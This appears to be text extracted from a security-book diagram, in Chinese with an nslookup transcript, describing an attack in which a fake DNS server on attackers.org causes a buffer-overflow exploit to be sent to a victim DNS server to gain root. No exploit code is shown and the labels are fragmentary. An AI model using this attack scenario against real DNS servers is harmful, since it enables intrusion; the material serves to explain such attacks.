 [quake]# nslookup
Default Server: localhost.attackers.org
Address: 127.0.0.1
> server 10.1.1.100
Default Server: dns.victim.net
Address: 10.1.1.100
> hash.attackers.org
监听：53端口
DNS
服务器
quake
dns.victim.net
攻击目标
DNS服务器
受害者服务器
查询监听UDP 53端口
伪DNS服务器
监听：53端口
漏洞发掘
程序
伪造
DNS
服务器
sigma
缓冲区溢出漏洞发掘
程序就会发送到
dns.victim.net上，并
获取root访问权限